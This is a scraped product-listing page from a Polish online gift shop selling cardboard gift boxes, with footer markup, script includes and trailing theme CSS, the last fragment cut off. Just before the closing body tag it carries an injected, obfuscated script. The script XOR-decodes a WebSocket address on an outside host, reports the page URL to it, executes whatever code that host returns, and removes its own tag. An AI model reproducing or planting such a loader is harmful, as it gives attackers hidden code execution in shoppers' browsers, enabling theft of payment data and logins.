 Ozdobne pudełko do zapakowania prezentu, dostępne w trzech wielkościach . Wymiary : 
 Średnica: 22...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                 last-in-line
                                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3557-pudelko-kartonowe-zloto-rozowe-flower-box-bh-1631.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/24624-home_default/pudelko-kartonowe-zloto-rozowe-flower-box-bh-1631.jpg"
    	alt = "Pudełko kartonowe..."
    	data-full-size-image-url = "https://mowitos.info/24624-large_default/pudelko-kartonowe-zloto-rozowe-flower-box-bh-1631.jpg"
      >
          	 <span class="product-additional" data-idproduct="3557"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-3557-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/35-kartony-pudelka-i-torby-prezentowe" title="KARTONY, PUDEŁKA I TORBY PREZENTOWE">KARTONY, PUDEŁKA I TORBY PREZENTOWE</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3557-pudelko-kartonowe-zloto-rozowe-flower-box-bh-1631.html">Pudełko kartonowe...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="1" class="quantity_product quantity_product_3557" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3557" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3557" name="id_product_attribute">
		<input type="hidden" value="3557" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3557" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3557" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">24,00 zł</span>
                  <span class="discount-amount discount-product">-4,80 zł</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="19.2">19,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Pudełko kartonowe złoto-różowe FLOWER BOX   
 Ozdobne pudełko do zapakowania prezentu, dostępne w trzech wielkościach . Wymiary : 
 Średnica:...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                 first-in-line                 last-line                 last-item-of-smallDesktop-line
                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3869" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3869-pudelko-kartonowe-flower-box-mix-kolorow-kwiatowe-ch-2.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/43656-home_default/pudelko-kartonowe-flower-box-mix-kolorow-kwiatowe-ch-2.jpg"
    	alt = "Pudełko kartonowe FLOWER..."
    	data-full-size-image-url = "https://mowitos.info/43656-large_default/pudelko-kartonowe-flower-box-mix-kolorow-kwiatowe-ch-2.jpg"
      >
          	 <span class="product-additional" data-idproduct="3869"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-3869-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/35-kartony-pudelka-i-torby-prezentowe" title="KARTONY, PUDEŁKA I TORBY PREZENTOWE">KARTONY, PUDEŁKA I TORBY PREZENTOWE</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3869-pudelko-kartonowe-flower-box-mix-kolorow-kwiatowe-ch-2.html">Pudełko kartonowe FLOWER...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="5" class="quantity_product quantity_product_3869" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3869" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3869" name="id_product_attribute">
		<input type="hidden" value="3869" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3869" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3869" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">12,00 zł</span>
                  <span class="discount-percentage">-30%</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="8.4">8,40 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Pudełko kartonowe FLOWER BOX mix kolorów kwiatowe  
 Ozdobne pudełko do zapakowania prezentu dostępne w czterech wariantach kolorystycznych:...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                                 last-line                 first-item-of-smallDesktop-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3870" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3870-pudelko-kartonowe-flower-box-mix-kolorow-ch-21.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/43657-home_default/pudelko-kartonowe-flower-box-mix-kolorow-ch-21.jpg"
    	alt = "Pudełko kartonowe FLOWER..."
    	data-full-size-image-url = "https://mowitos.info/43657-large_default/pudelko-kartonowe-flower-box-mix-kolorow-ch-21.jpg"
      >
          	 <span class="product-additional" data-idproduct="3870"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-3870-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/35-kartony-pudelka-i-torby-prezentowe" title="KARTONY, PUDEŁKA I TORBY PREZENTOWE">KARTONY, PUDEŁKA I TORBY PREZENTOWE</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3870-pudelko-kartonowe-flower-box-mix-kolorow-ch-21.html">Pudełko kartonowe FLOWER...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="6" class="quantity_product quantity_product_3870" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3870" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3870" name="id_product_attribute">
		<input type="hidden" value="3870" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3870" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3870" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">12,00 zł</span>
                  <span class="discount-percentage">-30%</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="8.4">8,40 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Pudełko kartonowe FLOWER BOX mix kolorów   
 Ozdobne pudełko do zapakowania prezentu dostępne w czterech wariantach kolorystycznych: czarne,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination row">
  <div class="col-sp-12 col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Pokazano 1-7 z 7 pozycji
    
  </div>
  <div class="col-sp-12 col-xs-12 col-md-6 col-lg-8">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block text-footer ApHtml">
	                    <div class="block_content"><div><img class="img-fluid" src="/img/cms/logo_white.png" alt="Mowitos Bis" /></div><div><b>Mowitos-Bis to jubilersko-upominkowa firma z 30-to letnim doświadczeniem.</b> Asortyment znajdujący się na naszych półkach został dobrany w taki sposób, aby ułatwić klientowi znalezienie wymarzonego prezentu, jednakowo dla kobiety lub mężczyzny niezależnie od wieku. W sprzedaży stacjonarnej oferujemy również bardzo szeroki asortyment unikatowej biżuterii złotej i srebrnej, o nietuzinkowym wzornictwie. <b>Biżuteria</b> sprowadzana jest bezpośrednio z Włoch.</div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/PrezentyUpominkiDlaCalejRodzinki.MowitosBis/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12 offset-xxl-1 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_3716609272392044" data-toggle="collapse">
                    <h4 class="title_block">
	                Sklep
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_3716609272392044">
                                                                        <li><a href="https://mowitos.info/content/1-wysylka" target="_self">Wysyłka</a></li>
                                                                                                <li><a href="https://mowitos.info/content/5-platnosci" target="_self">Płatności</a></li>
                                                                                                <li><a href="https://mowitos.info/content/2-polityka-cookies" target="_self">Polityka Cookies</a></li>
                                                                                                <li><a href="https://mowitos.info/content/6-polityka-prywatnosci" target="_self">Polityka Prywatności</a></li>
                                                                                                <li><a href="https://mowitos.info/content/3-regulamin" target="_self">Regulamin</a></li>
                                                                                                <li><a href="https://mowitos.info/content/8-zwroty" target="_self">Zwroty</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-xxl-2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4452134327594920" data-toggle="collapse">
                    <h4 class="title_block">
	                Mowitos Bis
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4452134327594920">
                                                                        <li><a href="https://mowitos.info/content/4-o-nas" target="_self">O nas</a></li>
                                                                                                <li><a href="https://mowitos.info/nasze-sklepy" target="_self">Nasze sklepy</a></li>
                                                                                                <li><a href="https://mowitos.info/kontakt" target="_self">Kontakt</a></li>
                                                                                                <li><a href="https://mowitos.info/index.php?controller=newproducts" target="_self">Nowości</a></li>
                                                                                                <li><a href="https://mowitos.info/index.php?controller=pricesdrop" target="_self">Promocje</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-xxl-3 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_newsletter" class="block_newsletter block block-toggler accordion_small_screen">
  <div class="box-title title clearfix" data-target="#block_newsletter_dropdown" data-toggle="collapse">
    <h3 class="title_block" id="block-newsletter-label">
      Biuletyn
    </h3>
          <p class="description">Chcę otrzymywać na mój adres mailowy newsletter i być na bieżąco z nowościami i promocjami.</p>
        <span class="float-xs-right hidden-md-up">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span> 
  </div>
  <div class="block_content toggle-footer collapse" id="block_newsletter_dropdown">
          <p class="description">Chcę otrzymywać na mój adres mailowy newsletter i być na bieżąco z nowościami i promocjami.</p>
     
    <div class="row">
      <div class="col-xs-12">
        <form action="https://mowitos.info/#footer" method="post">
          <div class="form-group">
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Twój e-mail"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <button
              class="btn btn-outline"
              name="submitNewsletter"
              type="submit"
            >
              <i class="fa fa-envelope"></i><span>Zapisz się</span>
            </button>
            <input type="hidden" name="action" value="0">
          </div>
        </form>
      </div>
      <div class="col-xs-12">
                          
              </div>
    </div>
  </div>
</div>

    </div>            </div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-middle-footer ApRow  has-bg bg-boxed"
	        data-bg=" url(/themes/leo_zurich/assets/img/modules/appagebuilder/images/bg-bottom.jpg) no-repeat"                style="background: url(/themes/leo_zurich/assets/img/modules/appagebuilder/images/bg-bottom.jpg) no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-middle-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block contact-footer ApHtml">
	                    <div class="block_content"><p class="phone">600 337 899</p><p><i class="material-icons"></i>Pracujemy: Pon - Pt 10:00 - 18:00; Sob 10:00 - 14:00</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 center-middle-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_40404935311982725" class="block payment ApImage">
	
                            <a href="#" >
                <img src="/themes/leo_zurich/assets/img/modules/appagebuilder/images/przelewy24.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

                </a>
            	        </div>

    </div>            </div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
	        data-bg=" repeat"                style="background: repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">Copyright 2019 - All right reserved Mowitos-Bis. Powered by <a href="https://www.r5studio.pl">R5 studio</a></div>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://mowitos.info/themes/core.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/themes/leo_zurich/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/przelewy24/views/js/przelewy24.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/themes/leo_zurich/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://mowitos.info/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 90;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 109;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 90;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 166;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:10px; left:10px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script id='7a2c496194e50b51'>(function(){var sxmv=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(sxmv)sxmv.remove()});window.ww.addEventListener('close',function(){if(sxmv)sxmv.remove()})}(a)}([93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mowitos.info/themes/leo_zurich/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css
body_size: 273
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#iview {
  display: block;
  min-width: 300px;
  position: relative;
  overflow: hidden; }

#iview .iviewSlider {
  display: block;
  overflow: hidden;
  background: transparent; }

.iview-preloader {
  border: #666 1px solid;
  width: 150px div;
    width-background: #666; }

.iview-timer {
  border-radius: 10px;
  position: absolute; }
  .iview-timer div {
    border-radius: 10px; }

.iview .iview-tooltip {
  display: none;
  position: absolute;
  background: url(../../../../../../assets/img/modules/leoslideshowiView/tooltip.png) no-repeat; }
  .iview .iview-tooltip div.holder {
    display: block;
    width: 124px;
    height: 84px;
    overflow: hidden;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
    .iview .iview-tooltip div.holder div.container {
      display: block;
      width: 4000px; }
      .iview .iview-tooltip div.holder div.container div {
        float: left;
        display: block;
        overflow: hidden;
        width: 124px;
        height: 84px;
        left: -50%;
        text-align: center; }
        .rtl .iview .iview-tooltip div.holder div.container div {
          float: right; }
        .iview .iview-tooltip div.holder div.container div img {
          height: 84px;
          margin: 0 auto;
          max-width: 100%; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/styles.css
body_size: 10577
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
#wrapper .title-normal .title_block, #wrapper .title-normal .products-section-title {
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 0px;
  border-bottom: 1px solid #eeeeee;
  text-align: left;
  padding-right: 61px; }
  .rtl #wrapper .title-normal .title_block, .rtl #wrapper .title-normal .products-section-title {
    text-align: right; }
  .rtl #wrapper .title-normal .title_block, .rtl #wrapper .title-normal .products-section-title {
    padding-left: 61px;
    padding-right: inherit; }
  #wrapper .title-normal .title_block span, #wrapper .title-normal .products-section-title span {
    position: relative;
    padding-bottom: 6px;
    display: inline-block;
    vertical-align: middle; }
    #wrapper .title-normal .title_block span:before, #wrapper .title-normal .products-section-title span:before {
      content: "";
      position: absolute;
      bottom: -2px;
      height: 2px;
      left: 0;
      right: 0;
      margin: auto;
      display: block;
      background: #1F9EEB; }
    #wrapper .title-normal .title_block span:after, #wrapper .title-normal .products-section-title span:after {
      content: "";
      position: absolute;
      width: 6px;
      height: 6px;
      bottom: -4px;
      background: #1F9EEB;
      left: 0px;
      border-radius: 50%; }
      .rtl #wrapper .title-normal .title_block span:after, .rtl #wrapper .title-normal .products-section-title span:after {
        right: 0px;
        left: auto; }
#wrapper .title-normal .title-ap-group {
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 0px;
  margin-left: 15px;
